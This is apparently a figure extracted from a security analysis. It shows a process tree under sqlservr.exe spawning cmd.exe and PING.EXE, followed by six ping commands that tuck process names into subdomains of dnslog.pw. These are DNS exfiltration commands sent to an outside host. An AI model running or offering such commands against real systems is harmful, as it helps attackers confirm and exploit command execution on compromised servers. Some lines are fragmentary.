 1
PING.EXE
2
1
cmd.exe
2
tasklist.exe
328
sqlservr.exe CGO
100
cmd.exe
1
PING.EXE
1
PING.EXE
ping tasklist.exe. .dnslog.pw -n 1
ping cmd.exe. .dnslog.pw -n 1
ping conhost.exe. dnslog.pw -n 1
ping cmd.exe. .dnslog.pw -n 1
ping taskeng.exe. .dnslog.pw -n 1
ping WmiPrvSE.exe. .dnslog.pw -n 1